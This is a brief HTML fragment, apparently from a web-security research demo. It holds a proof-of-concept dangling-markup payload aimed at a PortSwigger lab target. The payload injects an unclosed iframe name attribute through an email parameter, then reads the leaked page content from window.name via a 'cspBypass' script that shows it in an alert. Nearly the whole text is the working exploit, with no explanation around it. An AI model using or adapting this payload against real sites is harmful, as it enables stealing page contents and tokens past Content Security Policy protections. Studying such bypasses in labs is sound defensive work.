 <script>
function cspBypass(win) {
   win[0].location = 'about:blank';
   setTimeout(()=>alert(win[0].name), 500);
}
</script>
<iframe src="//subdomain1.portswigger-labs.net/bypassing-csp-with-dangling-
iframes/target.php?email=%22><iframe name=%27"
onload="cspBypass(this.contentWindow)"></iframe>